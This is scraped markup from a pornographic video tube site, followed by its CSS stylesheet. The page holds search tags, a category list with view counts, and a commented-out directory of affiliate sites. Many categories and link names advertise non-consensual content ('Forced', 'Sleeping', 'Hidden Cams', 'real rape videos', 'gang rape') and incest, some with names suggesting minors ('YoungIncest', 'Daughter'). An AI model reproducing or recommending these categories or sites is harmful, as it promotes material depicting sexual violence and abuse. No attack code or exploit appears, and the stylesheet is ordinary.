href="/en/search/Qmxvd2pvYg/" target="_self" title="Blowjob"><i class="la la-search"></i> Blowjob</a> <a href="/en/search/QmxhY2s/" target="_self" title="Black"><i class="la la-search"></i> Black</a> <a href="/en/search/SVJBUQ/" target="_self" title="IRAQ"><i class="la la-search"></i> IRAQ</a> <a href="/en/search/R3Jhbm55/" target="_self" title="Granny"><i class="la la-search"></i> Granny</a> <a href="/en/search/QmVhY2g/" target="_self" title="Beach"><i class="la la-search"></i> Beach</a> <a href="/en/search/Q3Vja29sZA/" target="_self" title="Cuckold"><i class="la la-search"></i> Cuckold</a> <a href="/en/search/QkJX/" target="_self" title="BBW"><i class="la la-search"></i> BBW</a> <a href="/en/search/VHVuaXNpZQ/" target="_self" title="Tunisie"><i class="la la-search"></i> Tunisie</a> <a href="/en/search/RmFtaWdsaWE/" target="_self" title="Famiglia"><i class="la la-search"></i> Famiglia</a> <a href="/en/search/TWFyb2M/" target="_self" title="Maroc"><i class="la la-search"></i> Maroc</a> <a href="/en/search/UG9saWNl/" target="_self" title="Police"><i class="la la-search"></i> Police</a> <a href="/en/search/QWZyaWNh/" target="_self" title="Africa"><i class="la la-search"></i> Africa</a> <a href="/en/search/QU1BVEVVUg/" target="_self" title="AMATEUR"><i class="la la-search"></i> AMATEUR</a> <a href="/en/search/U3Blcm0/" target="_self" title="Sperm"><i class="la la-search"></i> Sperm</a> <a href="/en/search/Q3Vtc2hvdA/" target="_self" title="Cumshot"><i class="la la-search"></i> Cumshot</a> <a href="/en/search/VGhhaQ/" target="_self" title="Thai"><i class="la la-search"></i> Thai</a> <a href="/en/search/UGFraXN0YW4/" target="_self" title="Pakistan"><i class="la la-search"></i> Pakistan</a> <a href="/en/search/UHJlZ25hbnQ/" target="_self" title="Pregnant"><i class="la la-search"></i> Pregnant</a> 
                    
                    
                </ul>
                
                
                
                <h2>Categories List</h2>
                
                
                <ul class="list">
                    
       
<li><a href="/en/category/6815845/Amateur/popular/1/" target="_self">Amateur</a> <span><i class="la la-play"></i>4232</span></li>
       
<li><a href="/en/category/6881381/Anal/popular/1/" target="_self">Anal</a> <span><i class="la la-play"></i>2956</span></li>
       
<li><a href="/en/category/6946917/Asian/popular/1/" target="_self">Asian</a> <span><i class="la la-play"></i>1241</span></li>
       
<li><a href="/en/category/7012453/Aunt/popular/1/" target="_self">Aunt</a> <span><i class="la la-play"></i>124</span></li>
       
<li><a href="/en/category/7077989/Blowjob/popular/1/" target="_self">Blowjob</a> <span><i class="la la-play"></i>6144</span></li>
       
<li><a href="/en/category/7143525/Brother/popular/1/" target="_self">Brother</a> <span><i class="la la-play"></i>1530</span></li>
       
<li><a href="/en/category/7209061/Brother Sister/popular/1/" target="_self">Brother Sister</a> <span><i class="la la-play"></i>1231</span></li>
       
<li><a href="/en/category/7340133/Couple/popular/1/" target="_self">Couple</a> <span><i class="la la-play"></i>698</span></li>
       
<li><a href="/en/category/7405669/Cuckold/popular/1/" target="_self">Cuckold</a> <span><i class="la la-play"></i>442</span></li>
       
<li><a href="/en/category/7471205/Dad/popular/1/" target="_self">Dad</a> <span><i class="la la-play"></i>1804</span></li>
       
<li><a href="/en/category/7536741/Daddy/popular/1/" target="_self">Daddy</a> <span><i class="la la-play"></i>4957</span></li>
       
<li><a href="/en/category/7667813/Daughter/popular/1/" target="_self">Daughter</a> <span><i class="la la-play"></i>3212</span></li>
       
<li><a href="/en/category/7733349/Drunk/popular/1/" target="_self">Drunk</a> <span><i class="la la-play"></i>62</span></li>
       
<li><a href="/en/category/7798885/Father/popular/1/" target="_self">Father</a> <span><i class="la la-play"></i>1111</span></li>
       
<li><a href="/en/category/7864421/Father Daughter/popular/1/" target="_self">Father Daughter</a> <span><i class="la la-play"></i>467</span></li>
       
<li><a href="/en/category/7929957/Father Son/popular/1/" target="_self">Father Son</a> <span><i class="la la-play"></i>97</span></li>
       
<li><a href="/en/category/7995493/First Time/popular/1/" target="_self">First Time</a> <span><i class="la la-play"></i>898</span></li>
       
<li><a href="/en/category/8061029/Forced/popular/1/" target="_self">Forced</a> <span><i class="la la-play"></i>1436</span></li>
       
<li><a href="/en/category/8257637/Grandpa/popular/1/" target="_self">Grandpa</a> <span><i class="la la-play"></i>779</span></li>
       
<li><a href="/en/category/8323173/Granny/popular/1/" target="_self">Granny</a> <span><i class="la la-play"></i>1179</span></li>
       
<li><a href="/en/category/8388709/Group Sex/popular/1/" target="_self">Group Sex</a> <span><i class="la la-play"></i>649</span></li>
       
<li><a href="/en/category/8454245/Hairy/popular/1/" target="_self">Hairy</a> <span><i class="la la-play"></i>672</span></li>
       
<li><a href="/en/category/8519781/Handjob/popular/1/" target="_self">Handjob</a> <span><i class="la la-play"></i>1145</span></li>
       
<li><a href="/en/category/8585317/Hentai/popular/1/" target="_self">Hentai</a> <span><i class="la la-play"></i>125</span></li>
       
<li><a href="/en/category/8650853/Hidden Cams/popular/1/" target="_self">Hidden Cams</a> <span><i class="la la-play"></i>21</span></li>
       
<li><a href="/en/category/8716389/Homemade/popular/1/" target="_self">Homemade</a> <span><i class="la la-play"></i>1831</span></li>
       
<li><a href="/en/category/8781925/Incest/popular/1/" target="_self">Incest</a> <span><i class="la la-play"></i>8190</span></li>
       
<li><a href="/en/category/8847461/Mature/popular/1/" target="_self">Mature</a> <span><i class="la la-play"></i>4894</span></li>
       
<li><a href="/en/category/8912997/Mom/popular/1/" target="_self">Mom</a> <span><i class="la la-play"></i>2248</span></li>
       
<li><a href="/en/category/8978533/Mom Boy/popular/1/" target="_self">Mom Boy</a> <span><i class="la la-play"></i>44</span></li>
       
<li><a href="/en/category/9044069/Mom Son/popular/1/" target="_self">Mom Son</a> <span><i class="la la-play"></i>449</span></li>
       
<li><a href="/en/category/9109605/Mother/popular/1/" target="_self">Mother</a> <span><i class="la la-play"></i>2318</span></li>
       
<li><a href="/en/category/9175141/Mother Daughter/popular/1/" target="_self">Mother Daughter</a> <span><i class="la la-play"></i>717</span></li>
       
<li><a href="/en/category/9371749/Old Man/popular/1/" target="_self">Old Man</a> <span><i class="la la-play"></i>965</span></li>
       
<li><a href="/en/category/9437285/Old Young/popular/1/" target="_self">Old Young</a> <span><i class="la la-play"></i>1414</span></li>
       
<li><a href="/en/category/9502821/Pregnant/popular/1/" target="_self">Pregnant</a> <span><i class="la la-play"></i>165</span></li>
       
<li><a href="/en/category/9568357/Russian Family/popular/1/" target="_self">Russian Family</a> <span><i class="la la-play"></i>1254</span></li>
       
<li><a href="/en/category/9633893/Sister/popular/1/" target="_self">Sister</a> <span><i class="la la-play"></i>2130</span></li>
       
<li><a href="/en/category/9699429/Sleeping/popular/1/" target="_self">Sleeping</a> <span><i class="la la-play"></i>209</span></li>
       
<li><a href="/en/category/9764965/Spanking/popular/1/" target="_self">Spanking</a> <span><i class="la la-play"></i>268</span></li>
       
<li><a href="/en/category/9896037/Swingers/popular/1/" target="_self">Swingers</a> <span><i class="la la-play"></i>198</span></li>
       
<li><a href="/en/category/9961573/Teen Anal/popular/1/" target="_self">Teen Anal</a> <span><i class="la la-play"></i>1186</span></li>
       
<li><a href="/en/category/10027109/Teens/popular/1/" target="_self">Teens</a> <span><i class="la la-play"></i>658</span></li>
       
<li><a href="/en/category/10092645/Threesome/popular/1/" target="_self">Threesome</a> <span><i class="la la-play"></i>1811</span></li>
       
<li><a href="/en/category/10158181/Uncle/popular/1/" target="_self">Uncle</a> <span><i class="la la-play"></i>683</span></li>
       
<li><a href="/en/category/10289253/Voyeur/popular/1/" target="_self">Voyeur</a> <span><i class="la la-play"></i>246</span></li>
       
<li><a href="/en/category/10354789/Webcam/popular/1/" target="_self">Webcam</a> <span><i class="la la-play"></i>473</span></li>
 
              
                </ul>


                <h2>Other Porn Sites</h2>
                
                
                <ul class="list">
                
<!-- <li><a href="http://incest.pro" data-ct="2295281504"><i class="la la-sign-out-alt"></i> Incest.pro Tube</a></li><li><a href="https://incestmomson.com/" data-ct="1821649251"><i class="la la-sign-out-alt"></i> Incest - Mom Son Porn</a></li><li><a href="https://pornfamily.org/" data-ct="1558760496"><i class="la la-sign-out-alt"></i> pornfamily</a></li><li><a href="https://freefamilyporn.net/" data-ct="1564475680"><i class="la la-sign-out-alt"></i> Free Family Porn</a></li><li><a href="https://realincest.pro/" data-ct="1260002540"><i class="la la-sign-out-alt"></i> realincest.pro</a></li><li><a href="https://realrapevideos.com/" data-ct="2077318114"><i class="la la-sign-out-alt"></i> real rape videos</a></li><li><a href="https://familytaboo.net/" data-ct="148020350"><i class="la la-sign-out-alt"></i> Family Taboo</a></li><li><a href="https://xnxxfamily.com/" data-ct="149983500"><i class="la la-sign-out-alt"></i> xnxxfamily</a></li><li><a href="https://familyincest.org" data-ct="356278383"><i class="la la-sign-out-alt"></i> FamilyIncest.org</a></li><li><a href="https://xxxincestsex.com" data-ct="2430981156"><i class="la la-sign-out-alt"></i> XXXIncestSex</a></li><li><a href="https://roughporntube.net/" data-ct="141476794"><i class="la la-sign-out-alt"></i> RoughPornTube.net</a></li><li><a href="https://pornoinceste.pro/" data-ct="1360136497"><i class="la la-sign-out-alt"></i> pornoinceste.pro</a></li><li><a href="https://thetabooporn.com/" data-ct="1783487340"><i class="la la-sign-out-alt"></i> the taboo porn</a></li><li><a href="https://realsonfucksmom.com/" data-ct="2705767798"><i class="la la-sign-out-alt"></i> realsonfucksmom.com</a></li><li><a href="https://momandsonsex.pro/" data-ct="3236711974"><i class="la la-sign-out-alt"></i> mom and son sex</a></li><li><a href="https://xxxsisterandbrother.com/" data-ct="1408225"><i class="la la-sign-out-alt"></i> xxxsisterandbrother</a></li><li><a href="https://inzestgeschichtenxxx.com/" data-ct="5113105"><i class="la la-sign-out-alt"></i> inzestgeschichtenxxx</a></li><li><a href="https://hentaiincest.org/" data-ct="13751805"><i class="la la-sign-out-alt"></i> HentaiIncest</a></li><li><a href="https://4kgangrapeporn.com/" data-ct="21514818"><i class="la la-sign-out-alt"></i> 4k gang rape porn</a></li><li><a href="https://incestvideo.net/" data-ct="42611958"><i class="la la-sign-out-alt"></i> incest porn videos</a></li><li><a href="https://taboothepornmovie.com/" data-ct="51934097"><i class="la la-sign-out-alt"></i> taboo the porn movie</a></li><li><a href="https://analrape.pro/" data-ct="61781352"><i class="la la-sign-out-alt"></i> anal rape</a></li><li><a href="http://brutalfucking.net/" data-ct="71242159"><i class="la la-sign-out-alt"></i> brutal fucking</a></li><li><a href="https://porntaboo.org/" data-ct="75013938"><i class="la la-sign-out-alt"></i> porntaboo</a></li><li><a href="https://sexwithdaddy.net/" data-ct="83595388"><i class="la la-sign-out-alt"></i> Dad Sex</a></li><li><a href="https://brutalanal.net/" data-ct="86307881"><i class="la la-sign-out-alt"></i> Brutal Anal</a></li><li><a href="https://realincestvideos.org" data-ct="139598968"><i class="la la-sign-out-alt"></i> RealIncestVideos.org</a></li><li><a href="https://bestincestsex.com/" data-ct="151314961"><i class="la la-sign-out-alt"></i> bestincestsex.com</a></li><li><a href="http://rapeporn.me" data-ct="155053430"><i class="la la-sign-out-alt"></i> Rape Porn</a></li><li><a href="https://incestxxxtube.com" data-ct="176872249"><i class="la la-sign-out-alt"></i> Incest XXX Tube</a></li><li><a href="https://swingerspartytube.com/" data-ct="177376647"><i class="la la-sign-out-alt"></i> swingers party tube</a></li><li><a href="https://gangrape.pro/" data-ct="204808478"><i class="la la-sign-out-alt"></i> gang rape</a></li><li><a href="https://familyincest.pro/" data-ct="211618832"><i class="la la-sign-out-alt"></i> familyincest</a></li><li><a href="https://besttabooxxx.com/" data-ct="217792030"><i class="la la-sign-out-alt"></i> best taboo xxx</a></li><li><a href="https://actualincesttube.com/" data-ct="235578071"><i class="la la-sign-out-alt"></i> ActualIncestTube</a></li><li><a href="https://roughgangbang.pro/" data-ct="246475672"><i class="la la-sign-out-alt"></i> rough gangbang</a></li><li><a href="https://youngincest.org/" data-ct="268907944"><i class="la la-sign-out-alt"></i> YoungIncest.org</a></li><li><a href="https://deutscheinzestfilme.com/" data-ct="287915894"><i class="la la-sign-out-alt"></i> deutscheinzestfilme</a></li><li><a href="https://incesteporno.pro/" data-ct="290849522"><i class="la la-sign-out-alt"></i> incesteporno</a></li><li><a href="https://realincestvideos.pro/" data-ct="301166599"><i class="la la-sign-out-alt"></i> realincestvideos</a></li><li><a href="https://rapepornsite.com/" data-ct="301636323"><i class="la la-sign-out-alt"></i> rape porn site</a></li><li><a href="https://familytabooporn2021.com/" data-ct="304919537"><i class="la la-sign-out-alt"></i> familytabooporn2021.com</a></li><li><a href="https://daughterporn.org/" data-ct="310606197"><i class="la la-sign-out-alt"></i> Daughter Porn</a></li><li><a href="https://cuckoldvideotube.net/" data-ct="320792873"><i class="la la-sign-out-alt"></i> cuckoldvideotube</a></li><li><a href="https://taboosex.org/" data-ct="325212669"><i class="la la-sign-out-alt"></i> taboo sex</a></li><li><a href="https://realswingerstube.com/" data-ct="330526896"><i class="la la-sign-out-alt"></i> real swingers tube</a></li><li><a href="https://brutalsex.net/" data-ct="343680525"><i class="la la-sign-out-alt"></i> Brutal Sex</a></li><li><a href="https://inzestsex.pro/" data-ct="352691370"><i class="la la-sign-out-alt"></i> inzestsex.pro</a></li><li><a href="https://freeincestvideos.net/" data-ct="367268065"><i class="la la-sign-out-alt"></i> free incest videos</a></li><li><a href="https://japaneseincest.org/" data-ct="379361854"><i class="la la-sign-out-alt"></i> Japanese Incest</a></li><li><a href="https://muttersohnpornoxxx.com/" data-ct="396042895"><i class="la la-sign-out-alt"></i> muttersohnpornoxxx</a></li><li><a href="http://pornoviolaciones.pro/" data-ct="411021745"><i class="la la-sign-out-alt"></i> porno violaciones</a></li><li><a href="https://actualincesttube.org/" data-ct="413785777"><i class="la la-sign-out-alt"></i> ActualIncestTube.org</a></li><li><a href="https://sexgeschichteninzest.com/" data-ct="418093049"><i class="la la-sign-out-alt"></i> sexgeschichteninzest.com</a></li><li><a href="https://realincest.cc/" data-ct="452835852"><i class="la la-sign-out-alt"></i> realincest.cc</a></li><li><a href="https://roughtube.net/" data-ct="453876826"><i class="la la-sign-out-alt"></i> RoughTube</a></li><li><a href="https://pornoincesto.pro/" data-ct="463606160"><i class="la la-sign-out-alt"></i> pornoincesto</a></li><li><a href="https://bestincestpornvideos.com/" data-ct="487981714"><i class="la la-sign-out-alt"></i> bestincestpornvideos</a></li><li><a href="https://familysexvideos.org/" data-ct="497932926"><i class="la la-sign-out-alt"></i> FamilySexVideos</a></li><li><a href="https://deutscheinzestfilme.pro/" data-ct="506146671"><i class="la la-sign-out-alt"></i> deutscheinzestfilme</a></li><li><a href="http://rapeporn.name" data-ct="506518648"><i class="la la-sign-out-alt"></i> Rape Porn</a></li><li><a href="https://forcedblowjobsite.com/" data-ct="533641852"><i class="la la-sign-out-alt"></i> forced blowjob site</a></li><li><a href="https://incestmoviesxxx.com/" data-ct="549262619"><i class="la la-sign-out-alt"></i> incestmoviesxxx</a></li><li><a href="https://realmomandsonfucking.com/" data-ct="586979194"><i class="la la-sign-out-alt"></i> realmomandsonfucking</a></li><li><a href="https://realmomsonsex.com/" data-ct="588191550"><i class="la la-sign-out-alt"></i> real mom son sex</a></li><li><a href="https://schwesterficktbruder.com/" data-ct="602254049"><i class="la la-sign-out-alt"></i> schwesterficktbruder.com</a></li><li><a href="https://bestincestvideos.com/" data-ct="604056131"><i class="la la-sign-out-alt"></i> bestincestvideos</a></li><li><a href="https://incesteporno.me/" data-ct="618411849"><i class="la la-sign-out-alt"></i> incesteporno.me</a></li><li><a href="https://muttersohnsexxxx.com/" data-ct="628810640"><i class="la la-sign-out-alt"></i> muttersohnsexxxx</a></li><li><a href="https://pornoviolento.net/" data-ct="632285348"><i class="la la-sign-out-alt"></i> porno violento</a></li><li><a href="https://bestfreetabooporn.com/" data-ct="646415323"><i class="la la-sign-out-alt"></i> best free taboo porn</a></li><li><a href="https://incesttubexxx.com/" data-ct="662382618"><i class="la la-sign-out-alt"></i> incesttubexxx.com</a></li><li><a href="https://4kincestporn.com/" data-ct="669262056"><i class="la la-sign-out-alt"></i> 4kincestporn</a></li><li><a href="https://realsonfuckmom.com/" data-ct="737520242"><i class="la la-sign-out-alt"></i> realsonfuckmom</a></li><li><a href="https://familyxxx.cc/" data-ct="795677169"><i class="la la-sign-out-alt"></i> familyxxx</a></li><li><a href="https://realmomandsonxxx.com/" data-ct="799125636"><i class="la la-sign-out-alt"></i> realmomandsonxxx.com</a></li><li><a href="https://incest-porn.org/" data-ct="808591691"><i class="la la-sign-out-alt"></i> Free Incest Porn</a></li><li><a href="https://mutterficktsohnxxx.com/" data-ct="822248244"><i class="la la-sign-out-alt"></i> mutterficktsohnxxx.com</a></li><li><a href="https://vatertochtersex.com/" data-ct="843348503"><i class="la la-sign-out-alt"></i> vatertochtersex.com</a></li><li><a href="https://swingermovies.org/" data-ct="843801810"><i class="la la-sign-out-alt"></i> swinger movies</a></li><li><a href="https://inzestporn.com/" data-ct="850800494"><i class="la la-sign-out-alt"></i> inzestporn</a></li><li><a href="https://4kredditincest.com/" data-ct="876239480"><i class="la la-sign-out-alt"></i> 4kredditincest.com</a></li><li><a href="https://realmomandsonsexvideo.com/" data-ct="923173753"><i class="la la-sign-out-alt"></i> real mom and son sex video</a></li><li><a href="https://momsonporn.cc/" data-ct="963718100"><i class="la la-sign-out-alt"></i> momsonporn.cc</a></li><li><a href="https://bestincesttube.com/" data-ct="966725644"><i class="la la-sign-out-alt"></i> bestincesttube</a></li><li><a href="https://sexualtaboos.com/" data-ct="993540620"><i class="la la-sign-out-alt"></i> sexualtaboos.com</a></li><li><a href="https://inzestsexgeschichten.com/" data-ct="1009586992"><i class="la la-sign-out-alt"></i> inzestsexgeschichten.com</a></li><li><a href="https://puretaboofullvideos.com/" data-ct="1024350404"><i class="la la-sign-out-alt"></i> puretaboofullvideos.com</a></li><li><a href="https://rapevideosite.com/" data-ct="1024849562"><i class="la la-sign-out-alt"></i> rape video site</a></li><li><a href="https://momandson.cc/" data-ct="1040741760"><i class="la la-sign-out-alt"></i> mom and son</a></li> -->  
                    
                </ul>
               
               
               
                <div class="brkas-container">
                    
                    <div class="brka">
                        [#BANNER_CATEGORY_250_e1:8454245#]
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e2:8454245#]
                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e3:8454245#]
                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4:8454245#]
                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4:8454245#]
                    </div>
                    
                </div>
                
                
               
            </div>
            
            <div class="footer-container">
                
                <div class="main-container">
                    
                    <p><span>&copy; soncreampiesmom.com, 2022.</p>
                    <p><!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
                </div>
                
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
        <script type="text/javascript" src="js/jquery.min.js"></script>
        <script type="text/javascript" src="js/functions.js"></script>
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Saira+Condensed:wght@400;700&display=swap" rel="stylesheet">
        <link href="/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
    </body>
[#BANNER_CATEGORY_fling:8454245#]
[#BANNER_CATEGORY_script:8454245#] 
</html>




--- FILE ---
content_type: text/css
request_url: https://soncreampiesmom.com/css/styles.css
body_size: 3422
content:
body, .menu-container a:hover i, .menu-container a.active i, .search-form button:hover
{ background-color: rgb(0,5,15); }

.menu-container, .search-form, .list
{ background-color: rgb(20,25,35); }

.menu-container i, .pic, .brka, .search-form button, .list span i
{ background-color: rgb(40,45,55); }

.head-container, .search-input, .pagination a.next, .pagination a.prev, .pagination span.next, .pagination span.prev, .pagination a.view-all, .footer-container, .full-info a, .full-meta
{ border-color: rgb(40,45,55); }

body, .filters a, .thumb li, .thumb li:after, .list a, .popular-list a, .footer-container a, .full-info a
{ color: rgb(160,165,175); text-shadow: 1px 1px 0 rgba(0,0,5,0.5); }

a:hover, .menu-slide:hover, .search-slide:hover, .menu-slide.active, .search-slide.active, a.logo span, .menu-container a.active, .menu-container a:hover, .search-form button:hover, .filters i, .thumb li.colored, .list span i, .popular-list a i, .about span.colored, .links-container span i, .rating-container a i
{ color: rgb(80,170,210); }

#scroll-top, a.logo i
{ background-color: rgb(80,170,210); color: rgb(255,255,255); }

.menu-container a:hover i, .menu-container a.active i, .pagination a.active, .pagination a:hover, .full-info a:hover
{ border-color: rgb(80,170,210); }

.thumb-lay
{ background-color: rgba(0,0,5,0.4); color: rgb(255,255,255); text-shadow: 1px 1px 0 rgba(0,0,0,0.6); }

a.logo, a, h1, h2, .menu-slide, .search-slide, .search-form button, .filters a:hover, .filters a.active, .list a:hover, .popular-list a:hover, .about span, .footer-container span, .footer-container a:hover, .links-container span, .full-info a:hover
{ color: rgb(240,245,250); }

.pic:after
{ background: linear-gradient(to bottom,transparent,rgb(0,0,5)); background: -webkit-linear-gradient(top,transparent,rgb(0,0,5)); }

.thumb p
{ text-shadow: 1px 1px 0 rgb(0,0,5); }

.search-input
{ background-color: rgba(255,255,255,0.95); }

.search-form input, .search-form input::placeholder
{ color: rgb(40,45,50); text-shadow: none; }


.wide-ratio { padding-bottom: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.rectangle-ratio { padding-bottom: 75%; }
/* Rectangle 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.square-ratio { padding-bottom: 100%; }
/* Square 1:1 Ratio */

.vertical-ratio { padding-bottom: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.custom-ratio { padding-bottom: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */



body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input { font-family: 'Saira Condensed', sans-serif; text-transform: uppercase; }

li { list-style-type: none; }

i { text-rendering: optimizeLegibility !important; }

img { display: block; }

a { text-decoration: none; -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; }

h1, h2 { font-weight: bold; overflow: hidden; text-align: center; }
h1 { font-size: 26px; line-height: 30px; margin: 20px 10px 0 10px; }
h2 { margin: 40px 10px 0 10px; font-size: 24px; line-height: 28px; }

.head-container { border-bottom-width: 2px; border-bottom-style: solid; padding-bottom: 10px; text-align: center; min-height: 45px; }
.head-container .main-container { position: relative; overflow: visible; }

.menu-slide, .search-slide { display: block; cursor: pointer; width: 35px; height: 35px; line-height: 35px; font-size: 24px; margin: 10px 5px 0 5px; }
.menu-slide { float: left; }
.search-slide { float: right; }

a.logo { margin: 10px 10px 0 10px; text-transform: uppercase; overflow: hidden; font-weight: bold; display: inline-block; vertical-align: top; height: 35px; line-height: 35px; font-size: 22px; }
a.logo i { border-radius: 50%; font-size: 26px; width: 35px; height: 35px; line-height: 35px; display: inline-block; vertical-align: top; margin: 0 3px; text-align: center; }

.menu-container { box-shadow: 0 15px 25px -7px rgba(0,0,0,0.8); display: none; z-index: 10000; overflow: hidden; position: absolute; top: 55px; left: 0; text-align: left; padding: 10px 20px 20px 20px; min-width: 140px; }
.menu-container a { display: block; margin-top: 10px; font-weight: bold; height: 35px; line-height: 35px; font-size: 18px; overflow: hidden; }
.menu-container i { -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; border: solid 2px transparent; border-radius: 50%; text-align: center; font-size: 20px; display: block; float: left; width: 31px; margin-right: 7px; height: 31px; line-height: 31px; }
.menu-container i.la-play { font-size: 22px; }

.search-form { display: none; box-shadow: 0 15px 25px -7px rgba(0,0,0,0.8); overflow: hidden; top: 55px; left: 0; right: 0; position: absolute; z-index: 10000; padding: 20px; }
.search-form form { position: relative; }
.search-input { border-style: solid; border-width: 1px; border-radius: 23px; overflow: hidden; height: 46px; line-height: 46px; padding: 0 50px 0 20px; }
.search-form input { background: none; font-weight: bold; text-transform: uppercase; border: 0 none; width: 100%; outline: 0 none; font-size: 18px; height: inherit; line-height: normal; }
.search-form input::placeholder { text-transform: uppercase;  }
.search-form button { -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; border-radius: 50%; overflow: hidden; position: absolute; top: 6px; right: 6px; border: 0 none; cursor: pointer; outline: 0 none; width: 36px; font-size: 18px; height: 36px; line-height: 36px; }
.search-form button i { display: block; height: inherit; line-height: inherit; }

.main-container { margin: 0 auto; min-width: 320px; max-width: 1230px; overflow: hidden; }

.title { overflow: hidden; position: relative; padding-right: 110px; }

.filters { overflow: hidden; text-align: center; padding-top: 5px; }
.filters a, .filters i { font-weight: bold; overflow: hidden; display: block; float: left; margin: 5px 5px 0 5px; height: 25px; line-height: 25px; font-size: 18px; }
.filters i { font-size: 24px; margin-right: 3px; }
.filters-group { display: inline-block; vertical-align: top; margin: 0 10px; }

.thumbs-container { overflow: hidden; clear: both; }

.thumb { overflow: hidden; }

.thumb-inner { overflow: hidden; margin: 20px 10px 0 10px; }

.thumb a { display: block; }

.pic { position: relative; }
.pic img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.pic:after { opacity: 0.7; -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; content: ''; position: absolute; bottom: 0; left: 0; width: 100%; height: 20%; }
.thumb a:hover .pic:after { height: 100%; }

.thumb-lay { position: absolute; top: 0; right: 0; padding: 0 5px; font-weight: bold; font-size: 18px; height: 20px; line-height: 20px; overflow: hidden; display: block; text-align: center; }
.thumb-lay i { display: block; font-size: 18px; float: left; height: inherit; line-height: inherit; margin-right: 3px; }

.thumb p { z-index: 2000; text-overflow: ellipsis; white-space: nowrap; -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; overflow: hidden; max-height: 24px; line-height: 24px; font-size: 18px; font-weight: bold; position: absolute; bottom: -12px; left: 10px; right: 10px; text-transform: uppercase; }

.thumb ul { overflow: hidden; height: 24px; line-height: 24px; font-size: 13px; margin: 8px 0 0 10px; }
.thumb li { float: left; overflow: hidden; margin-right: 5px; }
.thumb li:after { content: '/'; margin-left: 5px; font-weight: bold; }
.thumb li:last-child { margin-right: 0; }
.thumb li:last-child:after { display: none; }
.thumb li i { display: block; float: left; font-size: 16px; height: inherit; line-height: inherit; margin-right: 3px; }
.thumb li i.la-eye { font-size: 18px; }
.thumb li i.la-thumbs-up { margin-right: 2px !important; }

.thumb-alt p { font-size: 24px; }


.pagination { overflow: hidden; margin: 35px 5px 0 5px; font-size: 0; text-align: center; font-weight: bold; }
.pagination a, .pagination span { display: none; border: solid 2px transparent; border-radius: 50%; overflow: hidden; margin: 5px 5px 0 5px; display: inline-block; vertical-align: top; padding: 0 5px; min-width: 30px; height: 40px; line-height: 40px; font-size: 18px; }

a.prev, span.prev {border-radius: 3px; float: left; min-width: 50px; padding: 0 20px; }
a.next, span.next { border-radius: 3px; float: right; min-width: 50px; padding: 0 20px; }
a.prev i, span.prev i, a.next i, span.next i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 20px; margin-left: 5px; }

.pagination a.view-all { min-width: 250px; font-size: 24px; border-radius: 3px; height: 60px; line-height: 60px; padding: 0 25px; }

.brkas-container {overflow: hidden; margin-top: 30px; text-align: center; font-size: 0; }
.brka { overflow: hidden; margin: 10px 5px 0 5px; width: 300px; height: 250px; display: inline-block; vertical-align: top; }
.brka-2, .brka-3, .brka-4, .brka-5 { display: none; }

.popular-list { overflow: hidden; padding-top: 15px; text-align: center; }
.popular-list a { font-size: 18px; font-weight: bold; overflow: hidden; display: inline-block; vertical-align: top; margin: 5px 15px 0 15px; height: 32px; line-height: 32px; }
.popular-list a i { opacity: 0.9; -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; float: left; display: block; height: inherit; line-height: inherit; margin-right: 3px; }
.popular-list a:hover i { opacity: 1; }
.popular-list a.size-1 { font-size: 22px; }
.popular-list a.size-2 { font-size: 26px; }
.popular-list a.size-3 { font-size: 30px; }

.list { overflow: hidden; margin-top: 20px; padding: 0 10px 20px 10px; }
.list li { overflow: hidden; }
.list a { font-size: 24px; font-weight: bold; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; display: block; margin: 20px 10px 0 10px; height: 26px; line-height: 26px; }
.list span { display: block; height: 20px; line-height: 20px; font-size: 14px; margin: 0 10px; }
.list span i { border-radius: 50%; text-align: center; float: left; display: block; width: 20px; height: 20px; line-height: 20px; font-size: 16px; margin-right: 4px; }

.about { overflow: hidden; margin: 10px 10px 0 10px; font-size: 16px; line-height: 26px; text-align: center; }
.about p { overflow: hidden; margin-top: 10px; }
.about span { font-weight: bold; }
.about a { text-decoration: underline; font-weight: bold; }
.about a:hover { text-decoration: none; }

.full-container { overflow: hidden; }

.full-table { overflow: hidden; }

.full-video { background-color: rgb(0,0,0); overflow: hidden; position: relative; padding-bottom: 56.25%; }
